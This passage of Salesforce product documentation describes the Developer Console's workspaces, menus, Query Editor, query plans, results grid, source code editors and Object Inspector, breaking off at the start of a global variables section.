

## <span id="page-4727-0"></span>Developer Console Workspaces

A workspace is a collection of resources represented by tabs in the main panel of the Developer Console. The detail view or editor shown in each tab is determined by the type of resource open in the tab. For example, source code opens in the Source Code Editor, logs open in the Log Inspector, and so on.

You can create a workspace for any group of resources that you use together to keep your work organized. For example, you can create one workspace for source code and another for debug logs, switching between them as you code and test.

The **Workspace** menu includes all the necessary links:

- **• Switch Workspace**: Allows you to select from your saved workspaces.
- **• New Workspace**: Creates a new workspace. Enter a name for the workspace and click OK. Open the resources that you want in the workspace. The workspace will be saved when you switch to a different workspace or close the Developer Console.
- **• Rename Current Workspace**: Overwrites the current workspace with the name you enter.
- **• Workspace Manager**: Opens a popup window that allows you to browse, open, create, and delete workspaces.

You can open the following types of resources in the Developer Console workspace:

- **•** Logs open in the [Log Inspector](#page-4967-0).
- Checkpoints open in the [Checkpoint Inspector.](#page-4965-0)
- **•** Apex classes and triggers, and Visualforce pages and components open in the [Source Code Editor](#page-4735-0).
- **•** Organization metadata and other non-code resources open in the [Object Inspector.](#page-4738-0)
- **•** Query results listed on the [Query Editor tab](#page-4730-0) open in an editable Query Results grid.
- **•** Finished test runs listed on the [Tests tab](#page-5003-0) open in a Test Results view.

To collapse unused panels, use the  $\mathcal{F}[\mathbf{X}|\mathbf{X}]$  we buttons. When collapsed, you can click a panel to temporarily reveal and use it. When your cursor moves out of the panel, it collapses automatically.

When you switch to a different workspace or close the Developer Console, the state of the tabs (and the panels within the tabs) in the current workspace is saved. If you have not created a workspace, the configuration is saved as the Default workspace.

### Navigating Between Tabs

To move left and right through tabs in the workspace, click the appropriate tab or use the following keyboard shortcuts:

- **•** Left: CTRL+Page Up
- **•** Right: CTRL+Page Down

## Navigating View History

To move backward and forward through your view history, click the  $||\leq||\geq||$  buttons or use the following keyboard shortcuts:

- **•** Backward: CTRL+,
- **•** Forward: CTRL+.

Clicking  $\leq$  (or CTRL+) moves through the previously viewed tabs in the order that you viewed them. The button only becomes active when you are viewing your history.

SEE ALSO:

<span id="page-4728-0"></span>[Developer Console User Interface Overview](#page-4723-0) [Source Code Editor](#page-4735-0)

## File Menu

The Developer Console **File** menu allows you to manage your Apex triggers and classes, Visualforce pages or components, and static resources (text, XML, JavaScript, or CSS). It includes the following options:

- **• New**: Creates a new resource and opens it in the [Source Code Editor.](#page-4735-0) You can create these resources:
	- **–** Apex class or trigger; To create a new Apex trigger, first select the object to associate with the trigger.
	- **–** Lightning application, component, event, or interface; For more information, see [Lightning Component Framework Overview](#page-4800-0) on page 4795.

Note: To create Lightning resources, you must use a Developer Edition organization that has a namespace prefix.

- **–** Visualforce page or component
- **–** Static resource file (text, XML, JavaScript, or CSS)
- **• Open**: Launches a [File Open window](#page-4729-0) that allows you to browse and open your application code and data objects.
- **Open Resource**: Launches an Open Resource window that allows you to search for files by name.
- **• Open Log**: Opens the selected log in the [Log Inspector](#page-4967-0). You can also access logs from the **[Logs](#page-4966-0)** tab.
- **• Open Raw Log**: Opens the selected log in plain text.
- **• Download Log**: Saves a text copy of the selected log to your local machine.
- **• Save**: Saves the item in the active tab.
- **Save All**: Saves changes in all the tabs open in your workspace. Use this option to save a set of dependent changes.
- **• Delete**: Deletes the item in the active tab. You can only delete Apex classes, triggers, Visualforce pages, and static resource files.
- **• Close**: Closes the active tab.

• **Close All**: Closes all the tabs open in your workspace. If any tab contains unsaved changes, you'll be prompted to save them.

#### SEE ALSO:

[Using the File Open Window](#page-4729-0) [Source Code Editor](#page-4735-0) [Object Inspector](#page-4738-0)

## <span id="page-4729-0"></span>Using the File Open Window

The **File** > **Open** window in the Developer Console menu allows you to browse and open your application code and data objects.



To navigate to an item in the **Open** window:

- **1.** In the **Setup Entity Type** column, click the type of the item you want to find.
- **2.** In the **Entities** column, scroll and find the item you'd like to examine.

To filter the displayed items, click the **Filter** text entry box and enter a text string to display only items that match the filter criteria. The search is case-sensitive.

- **3.** To see related items in the **Related** column, click the item once. For example, click an object to see the Apex classes that use it.
- **4.** To open the item in a new tab, double-click it or select it and click **Open**.

Code files open in the Source Code Editor, while data objects open in Object Inspector view.

You can browse and open the contents of packages in your organization in the **File** > **Open** window. You can see the complete contents of packages and open the code files and custom objects contained in a package, but other package items, such as custom fields and validation rules, can be seen in the list but not viewed in detail.

Note: You can't view or edit the contents of managed packages you've installed into your organization. You can browse, open,  $\mathcal{A}$ and edit the entities of unmanaged packages just like those you've created yourself.

SEE ALSO:

[Source Code Editor](#page-4735-0) [Log Inspector](#page-4967-0) [Object Inspector](#page-4738-0)

## <span id="page-4730-1"></span>Edit Menu

The Developer Console **Edit** menu allows you to search and edit your code files.

- **Find**: Searches the current view for the selected text. If no text is selected, opens a browser find dialog.
- **• Find Next**: Finds the next match for the selected or specified text in the current view.
- **• Find/Replace**: Finds and replaces the selected or specified text in the current view.
- **Search in Files**: Opens a search dialog to search the contents of all code files.
- <span id="page-4730-2"></span>**Fix Indentation:** Corrects the indentation in the current code file.

## Debug Menu

The Developer Console **Debug** menu allows you to manage your logs and execute anonymous Apex. It includes the following options:

- **• Open Execute Anonymous Window**: Opens a new window that allows you to enter Apex code for testing. See [Executing Anonymous](#page-4769-0) [Apex Code](#page-4769-0).
- **Execute Last:** Executes the most recent entry in the Enter Apex Code window.
- **• Switch Perspective**: Selects the perspective from the list of available standard and custom perspectives. See [Log Inspector.](#page-4967-0)
- **• View Log Panels**: Displays a list of available panels for use in a perspective.
- **• Perspective Manager**: Opens the Perspective Manager. See [Managing Perspectives in the Log Inspector.](#page-4976-0)
- **•** Save Perspective: Saves any changes you've made to the current perspective since it was open.
- **Save Perspective As:** Saves a copy of the current perspective with a different name.
- **• Auto-Hide Logs**: Select this option to clear existing logs when the page is refreshed.
- **Show My Current Logs Only**: Deselect this option (selected by default) to see all logs saved for your organization, including newly-generated logs created by other users.
- **Show My Current Checkpoints Only**: Deselect this option (selected by default) to display all checkpoints currently saved for your organization, including newly-generated ones created by other users.
- **• Clear**: Select **Log Panel**, **Checkpoint Results Panel**, or **Checkpoint Locations** to erase current data from the cache and refresh the display.
- **• Resume Updating**: Renews the connection to the server. This option is only shown if polling has been interrupted due to inactivity.
- **• Change Log Levels**: Opens the log settings dialog to define logging levels for future requests. See [Debug Log Levels.](#page-4982-0)

Note: Some options in the **Debug** menu are not accessible until a log has been generated.

#### SEE ALSO:

<span id="page-4730-0"></span>[Executing Anonymous Apex Code](#page-4769-0) [Log Inspector](#page-4967-0) [Managing Perspectives in the Log Inspector](#page-4976-0) [Debug Log Levels](#page-4982-0)

## Query Editor

You can use the Query Editor in the Developer Console to execute a SOQL query or SOSL search on the data in your organization. The History pane displays your last 10 queries for quick reuse. Results are displayed in a Query Results grid, in which you can open, create, update, and delete records. For SOSL search results with multiple objects, each object is displayed on a separate tab.



#### IN THIS SECTION:

#### [Execute a SOQL Query or SOSL Search](#page-4731-0)

Execute SOQL queries or SOSL searches in the Query Editor panel of the Developer Console.

#### [Retrieve Query Plans](#page-4732-0)

Use the Query Plan tool to optimize and speed up queries done over large numbers of records. View query plans for SOQL queries, SOSL searches, reports, and list views. If custom indexes are available for your organization, use query plans to help you decide when to request a custom index from Salesforce Support.

#### [Query Results Grid](#page-4732-1)

The Query Results grid displays each record as a row. You can create, update, and delete records without leaving the Developer Console. For SOSL search results with multiple objects, each object is displayed on a separate tab.

#### <span id="page-4731-0"></span>SEE ALSO:

[Using the Developer Console](#page-4725-0)

#### Execute a SOQL Query or SOSL Search

Execute SOQL queries or SOSL searches in the Query Editor panel of the Developer Console.

- **1.** Enter a SOQL query or SOSL search in the Query Editor panel.
- **2.** If you want to query tooling entities instead of data entities, select **Use Tooling API**.
- **3.** Click **Execute**. If the query generates errors, they are displayed at the bottom of the Query Editor panel. Your results display in the Query Results grid in the Developer Console workspace.
- **4.**  $\bigoplus$  **Warning:** If you rerun a query, unsaved changes in the Query Results grid are lost.

To rerun a query, click **Refresh Grid** or click the query in the History panel and click **Execute**.

For information on query and search syntax, see the [Force.com SOQL and SOSL Reference.](http://www.salesforce.com/us/developer/docs/soql_sosl/index_Left.htm)

SEE ALSO:

[Query Editor](#page-4730-0) [Retrieve Query Plans](#page-4732-0) [Query Results Grid](#page-4732-1)

### <span id="page-4732-0"></span>Retrieve Query Plans

Use the Query Plan tool to optimize and speed up queries done over large numbers of records. View query plans for SOQL queries, SOSL searches, reports, and list views. If custom indexes are available for your organization, use query plans to help you decide when to request a custom index from Salesforce Support.

To enable the Query Plan button in the Query Editor, click **Help** > **Preferences**, set **Enable Query Plan** to *true*, and then click **Save**.

To get Query Plans for SOQL queries or SOSL searches, enter your query and click the **Query Plan** button in the Query Editor.

The Query Plan window displays all query operations and the cost of each. The Notes pane displays all notes that are available for your highest ranked query plan, which is the query plan that's currently in use.

To view query plans for reports or list views, complete these steps.

**1.** Find the ID of your report or list view in its URL.



- **2.** Enter the report or list view ID in the Query Editor, and then click **Query Plan**.
- **3.** Inspect the query plan for your report or list view.

<span id="page-4732-1"></span>SEE ALSO: [Query Editor](#page-4730-0) [Execute a SOQL Query or SOSL Search](#page-4731-0) [Query Results Grid](#page-4732-1)

### Query Results Grid

The Query Results grid displays each record as a row. You can create, update, and delete records without leaving the Developer Console. For SOSL search results with multiple objects, each object is displayed on a separate tab.

- **•** To open a record in the results, click the row and click **Open Detail Page**. To edit the record, click **Edit Page** to jump to the record in Salesforce.
- **•** To create a record, click **Insert Row**. Enter the information and click **Save Rows**.
- Note: To insert a row, the query results must contain all the required fields for the object. The required fields must be simple  $\bullet$ text or number fields. If these conditions aren't met, a blank row is created but you can't save it. In this case, click **Create New** to create a record in Salesforce.
- **•** To edit a record within the Query Results grid, double-click the row. Make your changes and click **Save Rows**.
- **•** To delete a record, select the related row and click **Delete Row**.

```
SEE ALSO:
```

```
Query Editor
Execute a SOQL Query or SOSL Search
Retrieve Query Plans
```
## <span id="page-4733-0"></span>Apex, Visualforce, and Lightning Components

## Working with Code

This section contains information about the tools and techniques you can use when making changes to your organization by using code.

- **•** [Using the Editor for Visualforce](#page-4734-0)
- **•** [Source Code Editor](#page-4735-0)
- **•** [Object Inspector](#page-4738-0)
- **•** [Understanding Global Variables](#page-4739-0)
- **•** [Valid Values for the](#page-4758-0) \$Action Global Variable
- **•** [Apex Code Overview](#page-4766-0)
- **•** [Visualforce](#page-4783-0)
- **•** [What Are Email Services?](#page-4818-0)
- **•** [Custom Labels Overview](#page-4830-0)
- **•** [About S-Controls](#page-4835-0)
- **•** [Custom Metadata Types](#page-4953-0)

## <span id="page-4734-0"></span>Using the Editor for Visualforce or Apex

When editing Visualforce or Apex, either in the Visualforce development mode footer or from Setup, an editor is available with the following functionality:

#### **Syntax highlighting**

The editor automatically applies syntax highlighting for keywords and all functions and operators.

#### **Search ( )**

Search enables you to search for text within the current page, class, or trigger. To use search, enter a string in the Search textbox and click **Find Next**.

- **•** To replace a found search string with another string, enter the new string in the Replace textbox and click **replace** to replace just that instance, or **Replace All** to replace that instance and all other instances of the search string that occur in the page, class, or trigger.
- **•** To make the search operation case sensitive, select the **Match Case** option.
- **•** To use a regular expression as your search string, select the **Regular Expressions** option. The regular expressions follow JavaScript's regular expression rules. A search using regular expressions can find strings that wrap over more than one line.

If you use the replace operation with a string found by a regular expression, the replace operation can also bind regular expression group variables (\$1, \$2, and so on) from the found search string. For example, to replace an <h1> tag with an <h2> tag and keep all the attributes on the original  $\langle h1 \rangle$  intact, search for  $\langle h1(\rangle s+)$  ( $\cdot \cdot$  ) > and replace it with  $<$ h $2$ \$1\$2 $>$ .

#### Go to line  $(\rightarrow)$

This button allows you to highlight a specified line number. If the line is not currently visible, the editor scrolls to that line.

#### $\mathsf{U} \mathsf{nd} \mathsf{o} \left( \stackrel{\bullet}{\blacklozenge} \right)$  and Redo ( $\stackrel{\bullet}{\blacklozenge}$ )

Use undo to reverse an editing action and redo to recreate an editing action that was undone.

#### **Font size**

Select a font size from the drop-down list to control the size of the characters displayed in the editor.

#### **Line and column position**

The line and column position of the cursor is displayed in the status bar at the bottom of the editor. This can be used with go to line

 $\leftrightarrow$  ) to quickly navigate through the editor.

#### **Line and character count**

The total number of lines and characters is displayed in the status bar at the bottom of the editor.

The editor supports the following keyboard shortcuts:

#### *Tab*

Adds a tab at the cursor

#### *SHIFT+Tab*

Removes a tab

#### *CTRL+f*

Opens the search dialog or searches for the next occurrence of the current search

#### *CTRL+r*

Opens the search dialog or replaces the next occurrence of the current search with the specified replacement string

#### EDITIONS

Available in: Salesforce **Classic** 

Apex is available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### EDITIONS

Available in: Salesforce **Classic** 

Visualforce is available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To edit Visualforce markup:

**•** "Customize Application"

To edit custom Visualforce controllers or Apex

**•** "Author Apex"

#### *CTRL+g*

Opens the go to line dialog

#### *CTRL+s*

Performs a quick save.

#### *CTRL+z*

Reverses the last editing action

#### *CTRL+y*

Recreates the last editing action that was undone

SEE ALSO:

<span id="page-4735-0"></span>[Apex Code Overview](#page-4766-0) [Visualforce](#page-4783-0)

## Source Code Editor

The Developer Console includes a Source Code Editor with a collection of features for editing Apex and Visualforce code.

All code files, including Apex classes and triggers, and Visualforce pages and components, open in the Source Code Editor in the Developer Console workspace.



The syntax highlighting in the Source Code Editor calls out comments, numbers, strings, [reserved keywords,](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_reserved_words.htm) [primitive data types](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/langCon_apex_primitives.htm), variable declarations, and references. To access code search, press CTRL+F.

After you implement testing, you can view line-by-line code coverage in the Source Code Editor. See [Checking Code Coverage.](#page-5004-0) The Source Code Editor also lets you set checkpoints to troubleshoot without updating your code. See [Setting Checkpoints in Apex Code](#page-4964-0).

To toggle between the Source Code Editor and a full screen editor (if available), press F11.

### Setting Source Code Editor Preferences

You can choose the font size and display theme for the Source Code Editor. Click **Help** > **Preferences** to access the Preferences dialog.



Select an Editor Theme to preview it.

The Preferences window includes additional configuration options based on your permissions and implementation. These include [enabling code completion](#page-4736-0) on page 4731 and [Logs Tab preventing logs from loading](#page-4966-0) on page 4961.

Click **Save** to update your settings and close the window.

### Navigating to Method and Variable Declarations

You can navigate directly to a method or variable declaration, rather than having to scroll or search to find it.

- **1.** Mouse over a method or variable name. If the method or variable name is underlined, you can navigate to its declaration.
- **2.** Click in an underlined method or variable name.
- **3.** Press CTRL+ALT+N or click **Go To** to move the cursor to the declaration. If the declaration is in another file, the file opens in a new tab.

#### Using Search and Replace

Use the following keyboard shortcuts to search and replace text within the current view.



<span id="page-4736-0"></span>To search files that are not open in the current view, click **File** > **Search in Files** or press CTRL+SHIFT+H.

### Using Code Completion

The Source Code Editor provides auto-complete suggestions while you are writing code.

In Visualforce pages and components, auto-complete appears automatically as you type.

In Apex classes and triggers, click CTRL+SPACE to view a list of suggested completions. Completions are provided for Apex system objects and methods, user-defined objects and methods, and sObjects and fields. To enable Apex auto-complete when you type a period, click **Help** > **Preferences** and set **Enable Apex Auto-complete** to true.



Keep typing to filter the suggestions, press ENTER to select the top completion, or use the arrow keys or mouse to select a different completion.

Completions are gathered from the object you are currently working on. If you don't see the completion you expect, save the open object and refresh. The object's type is determined by the current editor's symbol table. If there are no symbols that match, cached symbol tables (the last valid save) are also checked. If there is no current object, the auto-complete window shows all system and user classes, as well as sObjects.

### Validating Changes in Source Code: Problems Tab

Changes you make in the Source Code Editor are compiled and validated in the background. While you're editing code, an error indicator appears on lines with errors, and the **Problems** tab in the lower panel shows the details of compilation errors. To collapse the **Problems** tab, use the  $\blacktriangleright$  button in the corner of the panel.

When source views are validated, all modified sources are validated together instead of individually. Changes that might be inconsistent with code on the server, but are consistent when validated as a group—such as adding a method in one file and calling that method in another—will not be reported as errors.

### Changing the API Version

Use the **API Version** list at the top of the Source Code Editor to change the version of the current entity. The list includes the five most recent API versions plus the current version of the entity.

### Saving Changes

When you make changes in the Source Code Editor, the name of the tab includes a "\*" to indicate unsaved changes. Apex classes and triggers are saved with the current API version of the class or trigger.

To save a collection of changes with dependencies, click **File** > **Save All** or CTRL+S+SHIFT. All open tabs with modifications are saved together in one request.

When you save modified source views, they are validated against all saved source files. If source files have related changes, it is not possible to save the files individually. If there are any compilation errors, you will not be able to save. Review the **Problems** panel, correct any errors, and click **Save** again.



Note: You can't edit and save Apex classes in a production organization.

## Staying in Sync with Code in the Cloud

The Developer Console tracks changes made to the source by other users while you have a file open. If you haven't made any changes, your view will be updated automatically. If you've made modifications, you won't be able to save them to the server. You'll see an alert that another user has made changes, with the option to update the source view to the latest version.

Warning: If you choose to update to the latest version of a file, your changes will be overwritten. Copy your version out of the source view to preserve it, then update to the latest version and integrate your modifications.

SEE ALSO:

[Developer Console User Interface Overview](#page-4723-0) [Checking Code Coverage](#page-5004-0) [Setting Checkpoints in Apex Code](#page-4964-0) [File Menu](#page-4728-0)

## <span id="page-4738-0"></span>Object Inspector

The Object Inspector provides a read-only reference for the fields of a standard or custom object, and their data types. To open the Object Inspector, click **File** > **Open** and select the object you want to view. To search for objects that meet specific criteria, use the [Query Editor](#page-4730-0).



 $\mathcal{F}$ Note: You can't modify custom objects in the Developer Console. Create, edit, or delete custom objects from Setup.

SEE ALSO:

[Using the Developer Console](#page-4725-0) [Find Object Management Settings](#page-3692-0)

## <span id="page-4739-0"></span>Understanding Global Variables

Components such as custom buttons and links; formulas in custom fields, validation rules, flows, and processes; and Visualforce pages allow you to use special merge fields to reference the data in your organization.



Use the following global variables when choosing a merge field type to add to your custom component:

#### **\$Action**

